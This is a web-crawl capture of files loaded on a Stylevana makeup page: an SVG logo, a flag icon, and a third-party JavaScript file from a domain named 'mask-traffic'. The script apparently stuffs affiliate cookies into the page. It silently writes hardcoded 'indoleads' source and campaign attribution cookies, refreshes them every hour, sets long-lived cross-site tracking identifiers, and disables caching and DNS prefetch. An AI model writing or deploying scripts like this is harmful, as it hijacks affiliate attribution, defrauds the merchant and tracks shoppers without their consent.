<svg id="Cleance" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#99467d;}.cls-2{fill:#fff;}</style></defs><circle class="cls-1" cx="24" cy="24" r="24" transform="translate(-7.59 11.58) rotate(-23.53)"/><path class="cls-2" d="M7.3,23.62a1.11,1.11,0,0,0,1-1.24c0-1-.71-1.49-1.88-1.47s-1.85.57-1.84,1.51a1.11,1.11,0,0,0,1,1.22v2A3,3,0,0,1,3,22.4a3.22,3.22,0,0,1,3.4-3.47A3.21,3.21,0,0,1,9.89,22.3c0,1.79-.91,3.1-2.57,3.27Z"/><path class="cls-2" d="M9.94,25.94l.48,1.87L5.35,29.09l.71,2.79-1.42.35L3.46,27.58Z"/><path class="cls-2" d="M11,30.72l2.89,4.22-1.21.82-1.8-2.63-.95.65,1.66,2.42L10.42,37,8.77,34.61l-.95.65,1.8,2.62-1.21.82L5.53,34.49Z"/><path class="cls-2" d="M10.87,41.06l4.73-5.28,2.43,1-.41,7.08-1.92-.79.12-1.34-2.16-.9-.87,1Zm5.07-.76L16.13,38l-.05,0-1.5,1.77Z"/><path class="cls-2" d="M20.17,37.36l3,.07c1.75,0,2.74.88,2.71,2.26a2,2,0,0,1-1.23,1.83l1.38,2.67-2.09,0-1.21-2.39-.75,0L22,44.09l-1.93,0ZM23,40.47a.79.79,0,0,0,.92-.79c0-.48-.32-.79-.89-.8l-.92,0,0,1.59Z"/><path class="cls-2" d="M28,44.1,28.2,37l2.52-.79,4.22,5.7-2,.62-.77-1.1-2.24.7v1.35Zm3.42-3.84L30,38.36H30l0,2.33Z"/><path class="cls-2" d="M41.67,35.68l-1.09,1.18-4.32-.49,0,0,2.58,2.37-1.3,1.42L32.6,35.67l1.11-1.2L38,35l0,0-2.56-2.37,1.3-1.41Z"/><path class="cls-2" d="M40.55,27.41a1.1,1.1,0,0,0-1.36.83c-.3.92.19,1.64,1.29,2s1.94.08,2.24-.81a1.12,1.12,0,0,0-.5-1.47l.64-1.84A3,3,0,0,1,44.2,30a3.2,3.2,0,0,1-4.35,2.14,3.22,3.22,0,0,1-2.17-4.34c.56-1.7,1.86-2.62,3.49-2.23Z"/><path class="cls-2" d="M38.76,24.31l.43-5.1,1.46.12-.27,3.18,1.15.1.25-2.92,1.45.12L43,22.73l1.14.09.27-3.16,1.46.12-.43,5.09Z"/><path class="cls-2" d="M21.38,6.05,12.76,8.31,10.41,16.9,25.07,31.73,36,20.88Zm-3.15,7.79a1.81,1.81,0,1,1,0-2.57A1.8,1.8,0,0,1,18.23,13.84Z"/><ellipse class="cls-1" cx="21.06" cy="16.94" rx="2.19" ry="2.44"/><path class="cls-2" d="M21.9,16.94a.84.84,0,1,1-1.68,0,.85.85,0,1,1,1.68,0Z"/><ellipse class="cls-1" cx="27.19" cy="22" rx="2.19" ry="2.44"/><path class="cls-2" d="M28,22a.85.85,0,1,1-.84-.94A.9.9,0,0,1,28,22Z"/><polygon class="cls-1" points="21.87 23.94 20.12 23.94 26.62 15.06 28.37 15.06 21.87 23.94"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg
body_size: 18805
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="20" viewBox="0 0 30 20">
  <image id="HK-FlagAsset_1" data-name="HK-FlagAsset 1" width="30" height="20" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://407.mask-traffic.world/407.js?base=https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&d=1769273470375
body_size: 1147
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=b0cbd4a8-c741-412c-8b2d-139eee7150ca; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769273471344; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_214195 = document.createElement('meta');
meta_214195.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_214195.setAttribute('content', 'off'); 

const meta_68059 = document.createElement('meta');
meta_68059.setAttribute('http-equiv', 'cache-control'); meta_68059.setAttribute('content', 'no-store'); 

const meta_32724 = document.createElement('meta');
meta_32724.setAttribute('http-equiv', 'pragma'); meta_32724.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_214195);
document.querySelector('head').append(meta_68059);
document.querySelector('head').append(meta_32724);

const meta_250778_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_250778_interval);
		
	}
}, 1000);